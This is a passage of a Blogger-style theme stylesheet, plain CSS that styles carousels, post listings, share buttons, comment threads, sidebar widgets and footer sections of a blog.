.carousel-tag a{display:inline-block;background-color:#00adef;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#00adef}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#00adef}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#00adef}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#00adef}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
height: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
height: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
height: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#00adef;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#00adef;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#00adef}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#00adef}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#00adef}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#00adef;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#00adef;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#00adef}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#00adef}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#00adef;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#00adef;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#00adef;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#00adef}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#00adef;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 20px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#00adef}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#00adef}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#00adef}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#00adef}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#00adef}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#00adef;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 